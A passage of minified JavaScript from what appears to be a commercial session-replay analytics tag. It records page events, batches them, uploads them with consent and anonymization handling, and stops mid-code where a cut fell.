hS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var qr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function uS(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:qr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:qr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:qr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var dS=500,Wr=0;function fS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return Wr>=dS?null:(Wr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Wr=0}}}function Qc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function pS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var gS=20;function mS(s){return pS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:gS,autoFlushDelay:1e3})}function yS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var ES=(()=>{class s{get pendingEvents(){return this.Xa.pendingEvents}constructor(t,e,i,r,o){this.Xa=t,this.w=e,this.Ue=i,this.Es=r,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=mS(c=>this.se(c))}start(){var t,e;this.fg=fS(),this.Xa.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.io)!==null&&r!==void 0?r:()=>{}:this.se;this.fg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{oS(y,this.se,this.w);break}case"InputEvent":{let v=hS(y);(o=this.io)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:w}=y;(c=this.io)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:w}=y;this.se({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,w]});break}case"StaticResource":{let{url:v}=y;this.se({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.se({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=aS(i);(l=this.io)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.dg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Ue)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.se(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.se(I);break}case"PerformanceTiming":{this.se(uS(y));break}case"CustomError":{let v=(u=this.vs)===null||u===void 0?void 0:u.translate(y);v&&this.se(v);break}case"JSError":{let v=(f=this.Es)===null||f===void 0?void 0:f.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=yS(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Qc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[v.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let v=Qc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[v.diff]};this.se(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Xa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Xa.stop(),(t=this.Ue)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.io=e,(i=this.Ue)===null||i===void 0||i.onEvent(r=>this.se(r))}reset(){this.fg.reset()}}return s})(),vS=(()=>{class s{constructor(){this.Ir=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Ir)return null;this.$i+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),SS=(()=>{class s{constructor(t){this.Ka=t,this.Ir=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Ir)return this.Ka.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),wS=(()=>{class s extends te{constructor(t){super(),this.qe=t}subscribe(t){return super.subscribe(t)}onStart(){J(this.qe,t=>{t.onEvent(e=>{var i;return this.zn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),J(this.qe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){J(this.qe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}zn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),iu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.Db}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.kb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static kb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.Db="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Aa=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.le(Qt.Hidden):this.le(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.le(Qt.PagehideHidden):this.le(Qt.PagehideVisible);case"blur":return this.le(Qt.Blur);case"navigate":return this.xb(t)?this.le(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.Lb(),this.Ub(),ec()&&this.Vb())}stop(){this.B&&(this.B=!1,this.tu(),this.jb(),this.Hb(),ec()&&this.Bb())}onEvent(t){this.le=t}Vb(){window.navigation.addEventListener("navigate",this.yi)}Bb(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}Lb(){window.addEventListener("pagehide",this.yi)}jb(){window.removeEventListener("pagehide",this.yi)}Ub(){window.addEventListener("blur",this.yi)}Hb(){window.removeEventListener("blur",this.yi)}xb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),_S=(()=>{class s{constructor(t,e,i=[]){this.zn=t,this.eu=e,this.Fb=i,this.Ja=null,this.Lt=jt.Active,this.lt=[]}reset(){this.Ja=null,this.lt=[],this.Lt=jt.Active}disconnect(){this.Lt=jt.Stopped}$b(){this.eu(jt.Paused),this.Lt=jt.Paused,csSetTimeout(()=>{this.Lt===jt.Paused&&this.su()},s.STOP_TIMEOUT)}zb(){this.eu(jt.Active),this.Lt=jt.Active,J(this.lt,this.zn),this.lt=[]}su(){this.lt=[],this.eu(jt.Stopped),this.Lt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ja=t.date,this.Lt!==jt.Active)){this.zb(),this.zn(t);return}if(this.Gb(t)){this.zn(t);return}switch(this.Lt){case jt.Active:if(this.qb(t,e)){this.$b(),csArray.prototype.push.call(this.lt,t);return}this.zn(t);break;case jt.Paused:csArray.prototype.push.call(this.lt,t);break;case jt.Stopped:break}}qb(t,e){return!e.isUserEvent&&this.Ja!==null&&t.date-this.Ja>s.INACTIVITY_TIMEOUT}Gb(t){return csArray.prototype.indexOf.call(this.Fb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),bS=2e3,AS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,w,b,x,M){super(),this.E=t,this.z=e,this.Wb=i,this.U=r,this.C=o,this.be=c,this.yt=l,this.ge=h,this.ut=u,this.Q=f,this.jt=y,this.Mt=g,this.We=v,this.qe=T,this.pg=I,this.ie=w,this.Gn=b,this.Es=x,this.vs=M,this.ni=0,this.Ei=new iu,this.qn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=dr(()=>{this.z.eventsCount()>0&&this.mg()},bS),this.Us=S=>this.processBrowserEvent(S),this.no=S=>this.Ht(S),this.Qa=0,this.ro=0,this.es=new Aa,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Za=new _S(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Yb();break;case jt.Stopped:this.Xb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=S=>{this.jt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.nu(),this.Q.onLoad(this.Eg),this.Q.onError(this.Eg)}Yb(){csArray.prototype.forEach.call(this.pg,t=>t.start())}Xb(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}nu(){var t,e,i;this.We.onEvent(this.Us,this.no),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.no),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.vg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Us),this.es.onEvent(r=>{if(csSetTimeout(()=>this.qi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),r===Qt.Hidden?this.Sg():this.Kb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.We.flush(),this.jt.saveBatchesInProgress(),J(this.qe,c=>{var l,h;return J((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.z.addEvent(u))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.We.pendingEvents);let e=this.Q.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this.wg();if(c.length>0){let l=Fs(c);this.Mt.send(l)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Mt.send(o)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}Kb(){if(!this.canSendEvents())return;this.We.flush();let t=this.Q.getQueryParams();this.jt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),J(this.qe,r=>{var o,c;return J((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.We.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let r=this.wg();if(r.length>0){let o=Fs(r);this.Mt.send(o)||this.jt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Mt.send(i)||(this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.qn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.qn.allowFromSerialization=!0}canSendEvents(){return this.qn.allowFromQuotaService&&this.qn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.be&&this.Es){(e=this.be)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.Us(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.Us(e)}}onIframeDetailedApiError(t){this._g(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ht(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.U.isCurrentPageviewValid()&&this.Za.pushEvent(t,{isUserEvent:!1})}Ht(t){this.U.refreshSession(),this.U.isSessionValid()&&this.Za.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.bg(t)}bg(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Za.reset(),this.es.start(),this.initStates(),this.We.start(),this.yt&&this.ge&&this.yt.subscribe(s.Bt,e=>this._g(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Ag(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Bt),this.We.stop(),this.Za.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.We.flush(),this.gg.cancel(),this.pushEvents(),this.Q.removeQueryParams()}initStates(){this.Qa=O.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.Q.setQueryParams(this.Wb.getRequestParameters())}pushEvents(){J(this.qe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Qa>this.ro?i[0].date:this.Qa;this.Q.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.Q.getQueryParams();this.jt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.Q.getQueryParams()},i),this.Q.send(i),r.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.bg(t)}_g(t){if(this.Gn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Gn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.Jb){let e={type:L.API_ERROR,date:O.now(),args:[this.ge.anonymize(t)]};this.Us(e),this.ni=this.ni+1,$.counters.networkRequests.count("collected")}}Qb(t){t===vs.ETR_SESSION?this.Q.setQueryParams({[s.Zb]:s.Rg}):t===vs.ETR_PAGE&&this.Q.setQueryParams({[s.tA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Us(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.Us(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Ag({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Ag(t){this.Qb(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.eA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Co.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Qa.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){J(this.qe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}wg(){return this.z.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Bt="RecordingService",s.eA=255,s.Jb=20,s.tA="etrp",s.Zb="etrs",s.Rg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),TS=(()=>{class s extends wt{constructor(t,e,i){super(),this.he=t,this.Mt=e,this.Q=i,this.ru=!1,this.ao={},this.sA=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.iA(c.rt)&&this.Q.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.he.recover(this.sA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.ru=!1}allowSendingLastMessage(){this.ru=!0}sendLastMessageBeacon(){if(this.ru){let{ri:t,rst:e,let:i,...r}=this.Q.getQueryParams();r.hlm="true",this.Mt.setQueryParams(r),this.Mt.send()}}iA(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.he.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.he.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),RS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),CS=8*1024*1024,IS=(()=>{class s extends wt{constructor(t,e,i){super(),this.Ue=t,this.Ig=e,this.wt=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){Bl()&&(this.$e=this.wt.getRequestParameters(),this.nA=`${this.Ig}/exist?${Zi.toQuery(this.$e)}`,this.rA=`${this.Ig}/putTag?${Zi.toQuery(this.$e)}`,this.Og=Wi(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.oA()}finally{this.ys=!1}},300),this.Ue.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async oA(){let t=this.ou;this.ou={};let e=await this.aA(t);if(!e.length)return;let i=this.cA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.rA,{method:"POST",body:r})))}async lA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.$e.pid,filter:RS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.nA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async aA(t){let e=[],i=await this.lA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}cA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<CS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),nu=2*1e3*1024,PS=200,Zc=(()=>{class s{constructor(t=nu){this.$t=[],this.au=new mr(t)}addEvent(t){this.au.addString(Fs(t)),csArray.prototype.push.call(this.$t,t)}addEventByTimestamp(t){let e=0;for(;e<this.$t.length&&!(this.$t[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.$t,e,0,t)}eventsCount(){return this.$t.length}clearEvents(){this.au.reset(),this.$t=[]}isFull(){return this.eventsCount()>=PS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.$t}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.$t,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.$t=i,e}stringifyEvents(){return Fs(this.$t)}ZO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),tl=(()=>{class s{constructor(){this.tc=1}getCurrentIndex(){return this.tc}increment(){this.tc+=1}reset(){this.tc=1}getRequestParameters(){return{ri:`${this.tc}`}}}return s})(),OS=3,NS=8,MS=(()=>{class s{constructor(t,e=nu,i=OS){this.hA=t,this.Dg=e,this.lu=i,this.sc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Fs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.sc[t[e].metadata.pageNumber]}Wi(){return oy(this.sc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),DS)}xg(){let t=this.hA();if(t<=0)return{batch:new Zc(this.Dg),metadata:{pageNumber:0,requestIndex:new tl}};let e=this.sc[t];if(e)return e;let i={batch:new Zc(this.Dg),metadata:{pageNumber:t,requestIndex:new tl}};return this.sc[t]=i,this.Wi().length>Math.max(this.lu,NS)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function DS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Gt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var kS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>Et(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),fi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Q=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function xS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var el="data-cs-scroll-container";function LS(s){try{if(pt(csEventtarget.apply(s)))return!0}catch{}return!1}var pi=(()=>{let s;return function(n){function t(i){return!!(pt(i)&&LS(i)&&Ie(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(el)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${el}]`)}n.getScrollContainer=e}(s||(s={})),s})(),US=33,VS=(()=>{class 